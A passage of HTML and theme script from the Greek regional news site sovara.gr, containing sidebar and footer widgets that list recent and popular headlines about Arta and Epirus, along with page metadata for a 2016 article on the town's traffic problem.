block_tdi_38.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"\u03a4\u03b5\u03bb\u03b5\u03c5\u03c4\u03b1\u03af\u03b1 \u039d\u03ad\u03b1","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-5228","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "1";
block_tdi_38.block_type = "td_flex_block_1";
block_tdi_38.post_count = "4";
block_tdi_38.found_posts = "14015";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "3504";
tdBlocksArray.push(block_tdi_38);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Τελευταία Νέα</span></h4></div><div id=tdi_38 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sovara.gr/ypostelechosi-kai-exouthenosi-stin-pnevmonologiki-kliniki-tou-nosokomeiou-artas/"  rel="bookmark" class="td-image-wrap " title="Υποστελέχωση και εξουθένωση στην Πνευμονολογική Κλινική του Νοσοκομείου Άρτας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sovara.gr/wp-content/uploads/2026/01/meropi-tzoufi--696x418.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://sovara.gr/ypostelechosi-kai-exouthenosi-stin-pnevmonologiki-kliniki-tou-nosokomeiou-artas/"  rel="bookmark" title="Υποστελέχωση και εξουθένωση στην Πνευμονολογική Κλινική του Νοσοκομείου Άρτας">Υποστελέχωση και εξουθένωση στην Πνευμονολογική Κλινική του Νοσοκομείου Άρτας</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T11:06:43+02:00" >17 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sovara.gr/ekatontades-aitimata-gia-nea-rythmisi-120-doseon/"  rel="bookmark" class="td-image-wrap " title="Eκατοντάδες αιτήματα για νέα ρύθμιση 120 δόσεων" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sovara.gr/wp-content/uploads/2026/01/XREH.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://sovara.gr/ekatontades-aitimata-gia-nea-rythmisi-120-doseon/"  rel="bookmark" title="Eκατοντάδες αιτήματα για νέα ρύθμιση 120 δόσεων">Eκατοντάδες αιτήματα για νέα ρύθμιση 120 δόσεων</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T14:33:05+02:00" >13 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sovara.gr/symvoules-gia-tis-cheimerines-ekptoseis-apo-tin-enosi-ergazomenon-katanaloton-elladas/"  rel="bookmark" class="td-image-wrap " title="Συμβουλές για τις χειμερινές εκπτώσεις από την Ένωση Εργαζομένων Καταναλωτών Ελλάδας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sovara.gr/wp-content/uploads/2026/01/images.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://sovara.gr/symvoules-gia-tis-cheimerines-ekptoseis-apo-tin-enosi-ergazomenon-katanaloton-elladas/"  rel="bookmark" title="Συμβουλές για τις χειμερινές εκπτώσεις από την Ένωση Εργαζομένων Καταναλωτών Ελλάδας">Συμβουλές για τις χειμερινές εκπτώσεις από την Ένωση Εργαζομένων Καταναλωτών Ελλάδας</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T08:52:04+02:00" >13 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sovara.gr/dyo-simantikes-entaxeis-ergon-gia-ton-dimo-artaion-ependyseis-se-scholeia-kai-koinochristous-chorous/"  rel="bookmark" class="td-image-wrap " title="Δύο σημαντικές εντάξεις έργων για τον Δήμο Αρταίων – Επενδύσεις σε σχολεία και κοινόχρηστους χώρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sovara.gr/wp-content/uploads/2026/01/entaxi_ergon-2-696x396.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://sovara.gr/dyo-simantikes-entaxeis-ergon-gia-ton-dimo-artaion-ependyseis-se-scholeia-kai-koinochristous-chorous/"  rel="bookmark" title="Δύο σημαντικές εντάξεις έργων για τον Δήμο Αρταίων – Επενδύσεις σε σχολεία και κοινόχρηστους χώρους">Δύο σημαντικές εντάξεις έργων για τον Δήμο Αρταίων – Επενδύσεις σε σχολεία και κοινόχρηστους χώρους</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T17:47:02+02:00" >6 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Φόρτωση περισσοτέρων" id="next-page-tdi_38" data-td_block_id="tdi_38">Φόρτωση περισσοτέρων<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="sovara.news"><meta itemprop="url" content="https://sovara.gr/author/elina/"></span><meta itemprop="datePublished" content="2016-11-23T07:36:34+02:00"><meta itemprop="dateModified" content="2016-11-23T07:37:32+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sovara.gr/evria-syzitisi-gia-tin-epilysi-tou-kykloforiakou-provlimatos-stin-arta/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://sovara.gr/wp-content/uploads/2020/09/sovara_new-300x107.png"></span><meta itemprop="name" content="sovara.gr"></span><meta itemprop="headline" content="Ευρεία συζήτηση για την επίλυση του κυκλοφοριακού προβλήματος στην Άρτα"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sovara.gr/wp-content/uploads/2016/11/synedriasi_dimou_artaion.jpg"><meta itemprop="width" content="943"><meta itemprop="height" content="552"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_40 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_40" >
<style></style>
<style></style><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"custom_title":"\u0395\u03a0\u0399\u039b\u039f\u0393\u0388\u03a3 \u03a3\u03a5\u039d\u03a4\u0386\u039a\u03a4\u0397","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-5228","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "1";
block_tdi_40.block_type = "td_block_7";
block_tdi_40.post_count = "0";
block_tdi_40.found_posts = "0";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "0";
tdBlocksArray.push(block_tdi_40);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΕΠΙΛΟΓΈΣ ΣΥΝΤΆΚΤΗ</span></h4></div><div id=tdi_40 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_41 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_41" >
<style></style>
<style></style><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
block_tdi_41.atts = '{"custom_title":"\u0394\u0397\u039c\u039f\u03a6\u0399\u039b\u0397 \u0391\u03a1\u0398\u03a1\u0391","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-5228","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
block_tdi_41.td_column_number = "1";
block_tdi_41.block_type = "td_block_7";
block_tdi_41.post_count = "3";
block_tdi_41.found_posts = "14015";
block_tdi_41.header_color = "";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "4672";
tdBlocksArray.push(block_tdi_41);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΔΗΜΟΦΙΛΗ ΑΡΘΡΑ</span></h4></div><div id=tdi_41 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sovara.gr/paratasi-mechri-tin-1i-iouliou-gia-tis-diloseis-pothen-esches/"  rel="bookmark" class="td-image-wrap " title="Παράταση μέχρι την 1η Ιουλίου για τις δηλώσεις «πόθεν έσχες»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Παράταση μέχρι την 1η Ιουλίου για τις δηλώσεις «πόθεν έσχες»" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2024/05/Pothen-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/paratasi-mechri-tin-1i-iouliou-gia-tis-diloseis-pothen-esches/"  rel="bookmark" title="Παράταση μέχρι την 1η Ιουλίου για τις δηλώσεις «πόθεν έσχες»">Παράταση μέχρι την 1η Ιουλίου για τις δηλώσεις «πόθεν έσχες»</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-28T17:54:56+03:00" >28 Μαΐου 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sovara.gr/euroleague-final-4-sto-kaoynas-olympiakos-mpartselona-perimenoyn-toys-alloys-dyo/"  rel="bookmark" class="td-image-wrap " title="EuroLeague Final 4: Στο Κάουνας Ολυμπιακός, Μπαρτσελόνα περιμένουν τους άλλους δύο" ><img class="entry-thumb" src="[data-uri]" alt="" title="EuroLeague Final 4: Στο Κάουνας Ολυμπιακός, Μπαρτσελόνα περιμένουν τους άλλους δύο" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2023/05/5870525-620x350-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/euroleague-final-4-sto-kaoynas-olympiakos-mpartselona-perimenoyn-toys-alloys-dyo/"  rel="bookmark" title="EuroLeague Final 4: Στο Κάουνας Ολυμπιακός, Μπαρτσελόνα περιμένουν τους άλλους δύο">EuroLeague Final 4: Στο Κάουνας Ολυμπιακός, Μπαρτσελόνα περιμένουν τους άλλους δύο</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-10T17:52:03+03:00" >10 Μαΐου 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sovara.gr/omofona-enochoi-kai-oi-12-poy-dolofonisan-ton-alki-kampano/"  rel="bookmark" class="td-image-wrap " title="Ομόφωνα ένοχοι και οι 12 που δολοφόνησαν τον Άλκη Καμπανό" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ομόφωνα ένοχοι και οι 12 που δολοφόνησαν τον Άλκη Καμπανό" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2023/07/ezgif.com-webp-to-jpg-2023-07-06T154643.616-750x375-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/omofona-enochoi-kai-oi-12-poy-dolofonisan-ton-alki-kampano/"  rel="bookmark" title="Ομόφωνα ένοχοι και οι 12 που δολοφόνησαν τον Άλκη Καμπανό">Ομόφωνα ένοχοι και οι 12 που δολοφόνησαν τον Άλκη Καμπανό</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-07T17:33:29+03:00" >7 Ιουλίου 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_42 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΔΗΜΟΦΙΛΗ ΚΑΤΗΓΟΡΙΑ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://sovara.gr/topics/hpeiros/"><span class="td-cat-name">ΗΠΕΙΡΟΣ</span><span class="td-cat-no">4427</span></a></li><li><a href="https://sovara.gr/topics/ellada/"><span class="td-cat-name">ΕΛΛΑΔΑ</span><span class="td-cat-no">3680</span></a></li><li><a href="https://sovara.gr/topics/diethni/"><span class="td-cat-name">ΔΙΕΘΝΗ</span><span class="td-cat-no">1216</span></a></li><li><a href="https://sovara.gr/topics/diafora/"><span class="td-cat-name">ΔΙΑΦΟΡΑ</span><span class="td-cat-no">961</span></a></li><li><a href="https://sovara.gr/topics/athlitika/"><span class="td-cat-name">ΑΘΛΗΤΙΚΑ</span><span class="td-cat-no">631</span></a></li><li><a href="https://sovara.gr/topics/basket/"><span class="td-cat-name">ΜΠΑΣΚΕΤ</span><span class="td-cat-no">584</span></a></li><li><a href="https://sovara.gr/topics/ygeia/"><span class="td-cat-name">ΥΓΕΙΑ</span><span class="td-cat-no">541</span></a></li><li><a href="https://sovara.gr/topics/taxidia-politismos/"><span class="td-cat-name">ΤΑΞΙΔΙΑ &amp; ΠΟΛΙΤΙΣΜΟΣ</span><span class="td-cat-no">407</span></a></li><li><a href="https://sovara.gr/topics/apopseis-amp/"><span class="td-cat-name">ΑΠΟΨΕΙΣ &amp; ΣΥΝΕΝΤΕΥΞΕΙΣ</span><span class="td-cat-no">304</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sovara.gr/"><img src="http://sovara.gr/wp-content/uploads/2020/09/sovara_new-300x107.png" alt="" title="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ΣΧΕΤΙΚΆ ΜΕ ΕΜΆΣ</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ΑΚΟΛΟΥΘΗΣΕ ΜΑΣ</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menoy-pliroforion-container"><ul id="menu-menoy-pliroforion" class="td-subfooter-menu"><li id="menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2625"><a href="https://sovara.gr/schetika-me-emas/">ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1045"><a href="https://sovara.gr/oroi-xrhshs/">ΟΡΟΙ ΧΡΗΣΗΣ</a></li>
<li id="menu-item-2629" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2629"><a href="https://sovara.gr/diafhmish/">ΔΙΑΦΗΜΙΣΗ</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1046"><a href="https://sovara.gr/epikoinwnia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696c00474ed01
    -->

    <script type="text/javascript" src="https://sovara.gr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
